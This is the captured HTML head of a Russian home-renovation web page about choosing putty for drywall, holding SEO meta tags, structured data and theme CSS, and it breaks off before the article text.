

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://gonchar-ka.ru/sdelat-vybor/shpatlevka-dlya-gipsokartona-kakuju-vybrat.html
body_size: 69347
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="shortcut icon" href="https://gonchar-ka.ru/wp-content/themes/breek/favicon.png" />
<title>Шпатлевка для гипсокартона какую выбрать? - Gonchar-Ka.ru</title>
<!-- start: Estudio Patagon Meta Tags -->
<meta property="description" content="Какую выбрать шпаклевку для гипсокартона. Подробнвй обзор шпаклевок от лучших производителей, советы по выбору от опытных специалистов."/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:title" content="Шпатлевка для гипсокартона какую выбрать? - Gonchar-Ka.ru"/>
<meta property="og:description" content="Какую выбрать шпаклевку для гипсокартона. Подробнвй обзор шпаклевок от лучших производителей, советы по выбору от опытных специалистов."/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://gonchar-ka.ru/sdelat-vybor/shpatlevka-dlya-gipsokartona-kakuju-vybrat.html"/>
<meta property="og:site_name" content="Gonchar-Ka.ru"/>
<meta property="article:published_time" content="2021-09-03T12:04:31+03:00" />
<meta property="article:modified_time" content="2021-09-03T12:04:31+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Какую выбрать шпаклевку для гипсокартона. Подробнвй обзор шпаклевок от лучших производителей, советы по выбору от опытных специалистов." />
<meta name="twitter:title" content="Шпатлевка для гипсокартона какую выбрать? - Gonchar-Ka.ru" />
<!-- end: Estudio Patagon Meta Tags -->
<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Какую выбрать шпаклевку для гипсокартона. Подробнвй обзор шпаклевок от лучших производителей, советы по выбору от опытных специалистов."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://gonchar-ka.ru/sdelat-vybor/shpatlevka-dlya-gipsokartona-kakuju-vybrat.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Шпатлевка для гипсокартона какую выбрать? - Gonchar-Ka.ru" />
<meta property="og:description" content="Какую выбрать шпаклевку для гипсокартона. Подробнвй обзор шпаклевок от лучших производителей, советы по выбору от опытных специалистов." />
<meta property="og:url" content="https://gonchar-ka.ru/sdelat-vybor/shpatlevka-dlya-gipsokartona-kakuju-vybrat.html" />
<meta property="og:site_name" content="Gonchar-Ka.ru" />
<meta property="article:section" content="Сделать выбор" />
<meta property="article:published_time" content="2021-09-03T09:04:31+00:00" />
<meta property="og:image" content="https://materialyinfo.ru/wp-content/uploads/2020/05/gotovaya-shpaklevka.jpg" />
<meta property="og:image:secure_url" content="https://materialyinfo.ru/wp-content/uploads/2020/05/gotovaya-shpaklevka.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Какую выбрать шпаклевку для гипсокартона. Подробнвй обзор шпаклевок от лучших производителей, советы по выбору от опытных специалистов." />
<meta name="twitter:title" content="Шпатлевка для гипсокартона какую выбрать? - Gonchar-Ka.ru" />
<meta name="twitter:image" content="https://materialyinfo.ru/wp-content/uploads/2020/05/gotovaya-shpaklevka.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gonchar-ka.ru/#website","url":"https://gonchar-ka.ru/","name":"Gonchar-Ka.ru","inLanguage":"ru-RU","description":"\u0421\u0422\u0420\u041e\u0418\u0422\u0415\u041b\u042c\u041d\u042b\u0419 \u041f\u041e\u0420\u0422\u0410\u041b","potentialAction":[{"@type":"SearchAction","target":"https://gonchar-ka.ru/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://gonchar-ka.ru/sdelat-vybor/shpatlevka-dlya-gipsokartona-kakuju-vybrat.html#primaryimage","inLanguage":"ru-RU","url":"https://materialyinfo.ru/wp-content/uploads/2020/05/gotovaya-shpaklevka.jpg"},{"@type":"WebPage","@id":"https://gonchar-ka.ru/sdelat-vybor/shpatlevka-dlya-gipsokartona-kakuju-vybrat.html#webpage","url":"https://gonchar-ka.ru/sdelat-vybor/shpatlevka-dlya-gipsokartona-kakuju-vybrat.html","name":"\u0428\u043f\u0430\u0442\u043b\u0435\u0432\u043a\u0430 \u0434\u043b\u044f \u0433\u0438\u043f\u0441\u043e\u043a\u0430\u0440\u0442\u043e\u043d\u0430 \u043a\u0430\u043a\u0443\u044e \u0432\u044b\u0431\u0440\u0430\u0442\u044c? - Gonchar-Ka.ru","isPartOf":{"@id":"https://gonchar-ka.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://gonchar-ka.ru/sdelat-vybor/shpatlevka-dlya-gipsokartona-kakuju-vybrat.html#primaryimage"},"datePublished":"2021-09-03T09:04:31+00:00","dateModified":"2021-09-03T09:04:31+00:00","author":{"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623"},"description":"\u041a\u0430\u043a\u0443\u044e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0448\u043f\u0430\u043a\u043b\u0435\u0432\u043a\u0443 \u0434\u043b\u044f \u0433\u0438\u043f\u0441\u043e\u043a\u0430\u0440\u0442\u043e\u043d\u0430. \u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0432\u0439 \u043e\u0431\u0437\u043e\u0440 \u0448\u043f\u0430\u043a\u043b\u0435\u0432\u043e\u043a \u043e\u0442 \u043b\u0443\u0447\u0448\u0438\u0445 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u0439, \u0441\u043e\u0432\u0435\u0442\u044b \u043f\u043e \u0432\u044b\u0431\u043e\u0440\u0443 \u043e\u0442 \u043e\u043f\u044b\u0442\u043d\u044b\u0445 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u043e\u0432.","breadcrumb":{"@id":"https://gonchar-ka.ru/sdelat-vybor/shpatlevka-dlya-gipsokartona-kakuju-vybrat.html#breadcrumb"},"potentialAction":[{"@type":"ReadAction","target":["https://gonchar-ka.ru/sdelat-vybor/shpatlevka-dlya-gipsokartona-kakuju-vybrat.html"]}]},{"@type":"BreadcrumbList","@id":"https://gonchar-ka.ru/sdelat-vybor/shpatlevka-dlya-gipsokartona-kakuju-vybrat.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/","url":"https://gonchar-ka.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/sdelat-vybor","url":"https://gonchar-ka.ru/sdelat-vybor","name":"\u0421\u0434\u0435\u043b\u0430\u0442\u044c \u0432\u044b\u0431\u043e\u0440"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/sdelat-vybor/shpatlevka-dlya-gipsokartona-kakuju-vybrat.html","url":"https://gonchar-ka.ru/sdelat-vybor/shpatlevka-dlya-gipsokartona-kakuju-vybrat.html","name":"\u0428\u043f\u0430\u0442\u043b\u0435\u0432\u043a\u0430 \u0434\u043b\u044f \u0433\u0438\u043f\u0441\u043e\u043a\u0430\u0440\u0442\u043e\u043d\u0430 \u043a\u0430\u043a\u0443\u044e \u0432\u044b\u0431\u0440\u0430\u0442\u044c?"}}]},{"@type":["Person"],"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623","name":"Sergey Dorogojin","image":{"@type":"ImageObject","@id":"https://gonchar-ka.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=96&d=mm&r=g","caption":"Sergey Dorogojin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<!-- <link rel='stylesheet' id='yarppWidgetCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/m1hj6x3a/c3ko1.css" media="all"/>
<link rel='preload' id='epcl-plugins-css' as='style' onload="this.rel=`stylesheet`"   href='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/plugins.min.css' type='text/css' media='all' />
<style id='epcl-plugins-inline-css' type='text/css'>
body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }
</style>

<style id="epcl-theme-critical-css">.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after,.clearfix:before,.grid-5:after,.grid-5:before,.grid-10:after,.grid-10:before,.grid-15:after,.grid-15:before,.grid-20:after,.grid-20:before,.grid-25:after,.grid-25:before,.grid-30:after,.grid-30:before,.grid-33:after,.grid-33:before,.grid-35:after,.grid-35:before,.grid-40:after,.grid-40:before,.grid-45:after,.grid-45:before,.grid-50:after,.grid-50:before,.grid-55:after,.grid-55:before,.grid-60:after,.grid-60:before,.grid-65:after,.grid-65:before,.grid-66:after,.grid-66:before,.grid-70:after,.grid-70:before,.grid-75:after,.grid-75:before,.grid-80:after,.grid-80:before,.grid-85:after,.grid-85:before,.grid-90:after,.grid-90:before,.grid-95:after,.grid-95:before,.grid-100:after,.grid-100:before,.grid-container:after,.grid-container:before,.mobile-grid-5:after,.mobile-grid-5:before,.mobile-grid-10:after,.mobile-grid-10:before,.mobile-grid-15:after,.mobile-grid-15:before,.mobile-grid-20:after,.mobile-grid-20:before,.mobile-grid-25:after,.mobile-grid-25:before,.mobile-grid-30:after,.mobile-grid-30:before,.mobile-grid-33:after,.mobile-grid-33:before,.mobile-grid-35:after,.mobile-grid-35:before,.mobile-grid-40:after,.mobile-grid-40:before,.mobile-grid-45:after,.mobile-grid-45:before,.mobile-grid-50:after,.mobile-grid-50:before,.mobile-grid-55:after,.mobile-grid-55:before,.mobile-grid-60:after,.mobile-grid-60:before,.mobile-grid-65:after,.mobile-grid-65:before,.mobile-grid-66:after,.mobile-grid-66:before,.mobile-grid-70:after,.mobile-grid-70:before,.mobile-grid-75:after,.mobile-grid-75:before,.mobile-grid-80:after,.mobile-grid-80:before,.mobile-grid-85:after,.mobile-grid-85:before,.mobile-grid-90:after,.mobile-grid-90:before,.mobile-grid-95:after,.mobile-grid-95:before,.mobile-grid-100:after,.mobile-grid-100:before,.tablet-grid-5:after,.tablet-grid-5:before,.tablet-grid-10:after,.tablet-grid-10:before,.tablet-grid-15:after,.tablet-grid-15:before,.tablet-grid-20:after,.tablet-grid-20:before,.tablet-grid-25:after,.tablet-grid-25:before,.tablet-grid-30:after,.tablet-grid-30:before,.tablet-grid-33:after,.tablet-grid-33:before,.tablet-grid-35:after,.tablet-grid-35:before,.tablet-grid-40:after,.tablet-grid-40:before,.tablet-grid-45:after,.tablet-grid-45:before,.tablet-grid-50:after,.tablet-grid-50:before,.tablet-grid-55:after,.tablet-grid-55:before,.tablet-grid-60:after,.tablet-grid-60:before,.tablet-grid-65:after,.tablet-grid-65:before,.tablet-grid-66:after,.tablet-grid-66:before,.tablet-grid-70:after,.tablet-grid-70:before,.tablet-grid-75:after,.tablet-grid-75:before,.tablet-grid-80:after,.tablet-grid-80:before,.tablet-grid-85:after,.tablet-grid-85:before,.tablet-grid-90:after,.tablet-grid-90:before,.tablet-grid-95:after,.tablet-grid-95:before,.tablet-grid-100:after,.tablet-grid-100:before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.clearfix:after,.grid-5:after,.grid-10:after,.grid-15:after,.grid-20:after,.grid-25:after,.grid-30:after,.grid-33:after,.grid-35:after,.grid-40:after,.grid-45:after,.grid-50:after,.grid-55:after,.grid-60:after,.grid-65:after,.grid-66:after,.grid-70:after,.grid-75:after,.grid-80:after,.grid-85:after,.grid-90:after,.grid-95:after,.grid-100:after,.grid-container:after,.mobile-grid-5:after,.mobile-grid-10:after,.mobile-grid-15:after,.mobile-grid-20:after,.mobile-grid-25:after,.mobile-grid-30:after,.mobile-grid-33:after,.mobile-grid-35:after,.mobile-grid-40:after,.mobile-grid-45:after,.mobile-grid-50:after,.mobile-grid-55:after,.mobile-grid-60:after,.mobile-grid-65:after,.mobile-grid-66:after,.mobile-grid-70:after,.mobile-grid-75:after,.mobile-grid-80:after,.mobile-grid-85:after,.mobile-grid-90:after,.mobile-grid-95:after,.mobile-grid-100:after,.tablet-grid-5:after,.tablet-grid-10:after,.tablet-grid-15:after,.tablet-grid-20:after,.tablet-grid-25:after,.tablet-grid-30:after,.tablet-grid-33:after,.tablet-grid-35:after,.tablet-grid-40:after,.tablet-grid-45:after,.tablet-grid-50:after,.tablet-grid-55:after,.tablet-grid-60:after,.tablet-grid-65:after,.tablet-grid-66:after,.tablet-grid-70:after,.tablet-grid-75:after,.tablet-grid-80:after,.tablet-grid-85:after,.tablet-grid-90:after,.tablet-grid-95:after,.tablet-grid-100:after{clear:both}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px;padding-left:20px;padding-right:20px}.grid-5,.grid-10,.grid-15,.grid-20,.grid-25,.grid-30,.grid-33,.grid-35,.grid-40,.grid-45,.grid-50,.grid-55,.grid-60,.grid-65,.grid-66,.grid-70,.grid-75,.grid-80,.grid-85,.grid-90,.grid-95,.grid-100,.mobile-grid-5,.mobile-grid-10,.mobile-grid-15,.mobile-grid-20,.mobile-grid-25,.mobile-grid-30,.mobile-grid-33,.mobile-grid-35,.mobile-grid-40,.mobile-grid-45,.mobile-grid-50,.mobile-grid-55,.mobile-grid-60,.mobile-grid-65,.mobile-grid-66,.mobile-grid-70,.mobile-grid-75,.mobile-grid-80,.mobile-grid-85,.mobile-grid-90,.mobile-grid-95,.mobile-grid-100,.tablet-grid-5,.tablet-grid-10,.tablet-grid-15,.tablet-grid-20,.tablet-grid-25,.tablet-grid-30,.tablet-grid-33,.tablet-grid-35,.tablet-grid-40,.tablet-grid-45,.tablet-grid-50,.tablet-grid-55,.tablet-grid-60,.tablet-grid-65,.tablet-grid-66,.tablet-grid-70,.tablet-grid-75,.tablet-grid-80,.tablet-grid-85,.tablet-grid-90,.tablet-grid-95,.tablet-grid-100{-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:20px;padding-right:20px}.grid-parent{padding-left:0;padding-right:0}@media screen and (max-width:767px){.mobile-pull-5,.mobile-pull-10,.mobile-pull-15,.mobile-pull-20,.mobile-pull-25,.mobile-pull-30,.mobile-pull-33,.mobile-pull-35,.mobile-pull-40,.mobile-pull-45,.mobile-pull-50,.mobile-pull-55,.mobile-pull-60,.mobile-pull-65,.mobile-pull-66,.mobile-pull-70,.mobile-pull-75,.mobile-pull-80,.mobile-pull-85,.mobile-pull-90,.mobile-pull-95,.mobile-push-5,.mobile-push-10,.mobile-push-15,.mobile-push-20,.mobile-push-25,.mobile-push-30,.mobile-push-33,.mobile-push-35,.mobile-push-40,.mobile-push-45,.mobile-push-50,.mobile-push-55,.mobile-push-60,.mobile-push-65,.mobile-push-66,.mobile-push-70,.mobile-push-75,.mobile-push-80,.mobile-push-85,.mobile-push-90,.mobile-push-95{position:relative}.hide-on-mobile{display:none!important}.mobile-grid-5{float:left;width:5%}.mobile-prefix-5{margin-left:5%}.mobile-suffix-5{margin-right:5%}.mobile-push-5{left:5%}.mobile-pull-5{left:-5%}.mobile-grid-10{float:left;width:10%}.mobile-prefix-10{margin-left:10%}.mobile-suffix-10{margin-right:10%}.mobile-push-10{left:10%}.mobile-pull-10{left:-10%}.mobile-grid-15{float:left;width:15%}.mobile-prefix-15{margin-left:15%}.mobile-suffix-15{margin-right:15%}.mobile-push-15{left:15%}.mobile-pull-15{left:-15%}.mobile-grid-20{float:left;width:20%}.mobile-prefix-20{margin-left:20%}.mobile-suffix-20{margin-right:20%}.mobile-push-20{left:20%}.mobile-pull-20{left:-20%}.mobile-grid-25{float:left;width:25%}.mobile-prefix-25{margin-left:25%}.mobile-suffix-25{margin-right:25%}.mobile-push-25{left:25%}.mobile-pull-25{left:-25%}.mobile-grid-30{float:left;width:30%}.mobile-prefix-30{margin-left:30%}.mobile-suffix-30{margin-right:30%}.mobile-push-30{left:30%}.mobile-pull-30{left:-30%}.mobile-grid-35{float:left;width:35%}.mobile-prefix-35{margin-left:35%}.mobile-suffix-35{margin-right:35%}.mobile-push-35{left:35%}.mobile-pull-35{left:-35%}.mobile-grid-40{float:left;width:40%}.mobile-prefix-40{margin-left:40%}.mobile-suffix-40{margin-right:40%}.mobile-push-40{left:40%}.mobile-pull-40{left:-40%}.mobile-grid-45{float:left;width:45%}.mobile-prefix-45{margin-left:45%}.mobile-suffix-45{margin-right:45%}.mobile-push-45{left:45%}.mobile-pull-45{left:-45%}.mobile-grid-50{float:left;width:50%}.mobile-prefix-50{margin-left:50%}.mobile-suffix-50{margin-right:50%}.mobile-push-50{left:50%}.mobile-pull-50{left:-50%}.mobile-grid-55{float:left;width:55%}.mobile-prefix-55{margin-left:55%}.mobile-suffix-55{margin-right:55%}.mobile-push-55{left:55%}.mobile-pull-55{left:-55%}.mobile-grid-60{float:left;width:60%}.mobile-prefix-60{margin-left:60%}.mobile-suffix-60{margin-right:60%}.mobile-push-60{left:60%}.mobile-pull-60{left:-60%}.mobile-grid-65{float:left;width:65%}.mobile-prefix-65{margin-left:65%}.mobile-suffix-65{margin-right:65%}.mobile-push-65{left:65%}.mobile-pull-65{left:-65%}.mobile-grid-70{float:left;width:70%}.mobile-prefix-70{margin-left:70%}.mobile-suffix-70{margin-right:70%}.mobile-push-70{left:70%}.mobile-pull-70{left:-70%}.mobile-grid-75{float:left;width:75%}.mobile-prefix-75{margin-left:75%}.mobile-suffix-75{margin-right:75%}.mobile-push-75{left:75%}.mobile-pull-75{left:-75%}.mobile-grid-80{float:left;width:80%}.mobile-prefix-80{margin-left:80%}.mobile-suffix-80{margin-right:80%}.mobile-push-80{left:80%}.mobile-pull-80{left:-80%}.mobile-grid-85{float:left;width:85%}.mobile-prefix-85{margin-left:85%}.mobile-suffix-85{margin-right:85%}.mobile-push-85{left:85%}.mobile-pull-85{left:-85%}.mobile-grid-90{float:left;width:90%}.mobile-prefix-90{margin-left:90%}.mobile-suffix-90{margin-right:90%}.mobile-push-90{left:90%}.mobile-pull-90{left:-90%}.mobile-grid-95{float:left;width:95%}.mobile-prefix-95{margin-left:95%}.mobile-suffix-95{margin-right:95%}.mobile-push-95{left:95%}.mobile-pull-95{left:-95%}.mobile-grid-33{float:left;width:33.33333%}.mobile-prefix-33{margin-left:33.33333%}.mobile-suffix-33{margin-right:33.33333%}.mobile-push-33{left:33.33333%}.mobile-pull-33{left:-33.33333%}.mobile-grid-66{float:left;width:66.66667%}.mobile-prefix-66{margin-left:66.66667%}.mobile-suffix-66{margin-right:66.66667%}.mobile-push-66{left:66.66667%}.mobile-pull-66{left:-66.66667%}.mobile-grid-100{clear:both;width:100%}}@media screen and (min-width:768px) and (max-width:1023px){.tablet-pull-5,.tablet-pull-10,.tablet-pull-15,.tablet-pull-20,.tablet-pull-25,.tablet-pull-30,.tablet-pull-33,.tablet-pull-35,.tablet-pull-40,.tablet-pull-45,.tablet-pull-50,.tablet-pull-55,.tablet-pull-60,.tablet-pull-65,.tablet-pull-66,.tablet-pull-70,.tablet-pull-75,.tablet-pull-80,.tablet-pull-85,.tablet-pull-90,.tablet-pull-95,.tablet-push-5,.tablet-push-10,.tablet-push-15,.tablet-push-20,.tablet-push-25,.tablet-push-30,.tablet-push-33,.tablet-push-35,.tablet-push-40,.tablet-push-45,.tablet-push-50,.tablet-push-55,.tablet-push-60,.tablet-push-65,.tablet-push-66,.tablet-push-70,.tablet-push-75,.tablet-push-80,.tablet-push-85,.tablet-push-90,.tablet-push-95{position:relative}.hide-on-tablet{display:none!important}.tablet-grid-5{float:left;width:5%}.tablet-prefix-5{margin-left:5%}.tablet-suffix-5{margin-right:5%}.tablet-push-5{left:5%}.tablet-pull-5{left:-5%}.tablet-grid-10{float:left;width:10%}.tablet-prefix-10{margin-left:10%}.tablet-suffix-10{margin-right:10%}.tablet-push-10{left:10%}.tablet-pull-10{left:-10%}.tablet-grid-15{float:left;width:15%}.tablet-prefix-15{margin-left:15%}.tablet-suffix-15{margin-right:15%}.tablet-push-15{left:15%}.tablet-pull-15{left:-15%}.tablet-grid-20{float:left;width:20%}.tablet-prefix-20{margin-left:20%}.tablet-suffix-20{margin-right:20%}.tablet-push-20{left:20%}.tablet-pull-20{left:-20%}.tablet-grid-25{float:left;width:25%}.tablet-prefix-25{margin-left:25%}.tablet-suffix-25{margin-right:25%}.tablet-push-25{left:25%}.tablet-pull-25{left:-25%}.tablet-grid-30{float:left;width:30%}.tablet-prefix-30{margin-left:30%}.tablet-suffix-30{margin-right:30%}.tablet-push-30{left:30%}.tablet-pull-30{left:-30%}.tablet-grid-35{float:left;width:35%}.tablet-prefix-35{margin-left:35%}.tablet-suffix-35{margin-right:35%}.tablet-push-35{left:35%}.tablet-pull-35{left:-35%}.tablet-grid-40{float:left;width:40%}.tablet-prefix-40{margin-left:40%}.tablet-suffix-40{margin-right:40%}.tablet-push-40{left:40%}.tablet-pull-40{left:-40%}.tablet-grid-45{float:left;width:45%}.tablet-prefix-45{margin-left:45%}.tablet-suffix-45{margin-right:45%}.tablet-push-45{left:45%}.tablet-pull-45{left:-45%}.tablet-grid-50{float:left;width:50%}.tablet-prefix-50{margin-left:50%}.tablet-suffix-50{margin-right:50%}.tablet-push-50{left:50%}.tablet-pull-50{left:-50%}.tablet-grid-55{float:left;width:55%}.tablet-prefix-55{margin-left:55%}.tablet-suffix-55{margin-right:55%}.tablet-push-55{left:55%}.tablet-pull-55{left:-55%}.tablet-grid-60{float:left;width:60%}.tablet-prefix-60{margin-left:60%}.tablet-suffix-60{margin-right:60%}.tablet-push-60{left:60%}.tablet-pull-60{left:-60%}.tablet-grid-65{float:left;width:65%}.tablet-prefix-65{margin-left:65%}.tablet-suffix-65{margin-right:65%}.tablet-push-65{left:65%}.tablet-pull-65{left:-65%}.tablet-grid-70{float:left;width:70%}.tablet-prefix-70{margin-left:70%}.tablet-suffix-70{margin-right:70%}.tablet-push-70{left:70%}.tablet-pull-70{left:-70%}.tablet-grid-75{float:left;width:75%}.tablet-prefix-75{margin-left:75%}.tablet-suffix-75{margin-right:75%}.tablet-push-75{left:75%}.tablet-pull-75{left:-75%}.tablet-grid-80{float:left;width:80%}.tablet-prefix-80{margin-left:80%}.tablet-suffix-80{margin-right:80%}.tablet-push-80{left:80%}.tablet-pull-80{left:-80%}.tablet-grid-85{float:left;width:85%}.tablet-prefix-85{margin-left:85%}.tablet-suffix-85{margin-right:85%}.tablet-push-85{left:85%}.tablet-pull-85{left:-85%}.tablet-grid-90{float:left;width:90%}.tablet-prefix-90{margin-left:90%}.tablet-suffix-90{margin-right:90%}.tablet-push-90{left:90%}.tablet-pull-90{left:-90%}.tablet-grid-95{float:left;width:95%}.tablet-prefix-95{margin-left:95%}.tablet-suffix-95{margin-right:95%}.tablet-push-95{left:95%}.tablet-pull-95{left:-95%}.tablet-grid-33{float:left;width:33.33333%}.tablet-prefix-33{margin-left:33.33333%}.tablet-suffix-33{margin-right:33.33333%}.tablet-push-33{left:33.33333%}.tablet-pull-33{left:-33.33333%}.tablet-grid-66{float:left;width:66.66667%}.tablet-prefix-66{margin-left:66.66667%}.tablet-suffix-66{margin-right:66.66667%}.tablet-push-66{left:66.66667%}.tablet-pull-66{left:-66.66667%}.tablet-grid-100{clear:both;width:100%}}@media screen and (min-width:1024px){.pull-5,.pull-10,.pull-15,.pull-20,.pull-25,.pull-30,.pull-33,.pull-35,.pull-40,.pull-45,.pull-50,.pull-55,.pull-60,.pull-65,.pull-66,.pull-70,.pull-75,.pull-80,.pull-85,.pull-90,.pull-95,.push-5,.push-10,.push-15,.push-20,.push-25,.push-30,.push-33,.push-35,.push-40,.push-45,.push-50,.push-55,.push-60,.push-65,.push-66,.push-70,.push-75,.push-80,.push-85,.push-90,.push-95{position:relative}.hide-on-desktop{display:none!important}.grid-5{float:left;width:5%}.prefix-5{margin-left:5%}.suffix-5{margin-right:5%}.push-5{left:5%}.pull-5{left:-5%}.grid-10{float:left;width:10%}.prefix-10{margin-left:10%}.suffix-10{margin-right:10%}.push-10{left:10%}.pull-10{left:-10%}.grid-15{float:left;width:15%}.prefix-15{margin-left:15%}.suffix-15{margin-right:15%}.push-15{left:15%}.pull-15{left:-15%}.grid-20{float:left;width:20%}.prefix-20{margin-left:20%}.suffix-20{margin-right:20%}.push-20{left:20%}.pull-20{left:-20%}.grid-25{float:left;width:25%}.prefix-25{margin-left:25%}.suffix-25{margin-right:25%}.push-25{left:25%}.pull-25{left:-25%}.grid-30{float:left;width:30%}.prefix-30{margin-left:30%}.suffix-30{margin-right:30%}.push-30{left:30%}.pull-30{left:-30%}.grid-35{float:left;width:35%}.prefix-35{margin-left:35%}.suffix-35{margin-right:35%}.push-35{left:35%}.pull-35{left:-35%}.grid-40{float:left;width:40%}.prefix-40{margin-left:40%}.suffix-40{margin-right:40%}.push-40{left:40%}.pull-40{left:-40%}.grid-45{float:left;width:45%}.prefix-45{margin-left:45%}.suffix-45{margin-right:45%}.push-45{left:45%}.pull-45{left:-45%}.grid-50{float:left;width:50%}.prefix-50{margin-left:50%}.suffix-50{margin-right:50%}.push-50{left:50%}.pull-50{left:-50%}.grid-55{float:left;width:55%}.prefix-55{margin-left:55%}.suffix-55{margin-right:55%}.push-55{left:55%}.pull-55{left:-55%}.grid-60{float:left;width:60%}.prefix-60{margin-left:60%}.suffix-60{margin-right:60%}.push-60{left:60%}.pull-60{left:-60%}.grid-65{float:left;width:65%}.prefix-65{margin-left:65%}.suffix-65{margin-right:65%}.push-65{left:65%}.pull-65{left:-65%}.grid-70{float:left;width:70%}.prefix-70{margin-left:70%}.suffix-70{margin-right:70%}.push-70{left:70%}.pull-70{left:-70%}.grid-75{float:left;width:75%}.prefix-75{margin-left:75%}.suffix-75{margin-right:75%}.push-75{left:75%}.pull-75{left:-75%}.grid-80{float:left;width:80%}.prefix-80{margin-left:80%}.suffix-80{margin-right:80%}.push-80{left:80%}.pull-80{left:-80%}.grid-85{float:left;width:85%}.prefix-85{margin-left:85%}.suffix-85{margin-right:85%}.push-85{left:85%}.pull-85{left:-85%}.grid-90{float:left;width:90%}.prefix-90{margin-left:90%}.suffix-90{margin-right:90%}.push-90{left:90%}.pull-90{left:-90%}.grid-95{float:left;width:95%}.prefix-95{margin-left:95%}.suffix-95{margin-right:95%}.push-95{left:95%}.pull-95{left:-95%}.grid-33{float:left;width:33.33333%}.prefix-33{margin-left:33.33333%}.suffix-33{margin-right:33.33333%}.push-33{left:33.33333%}.pull-33{left:-33.33333%}.grid-66{float:left;width:66.66667%}.prefix-66{margin-left:66.66667%}.suffix-66{margin-right:66.66667%}.push-66{left:66.66667%}.pull-66{left:-66.66667%}.grid-100{clear:both;width:100%}}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,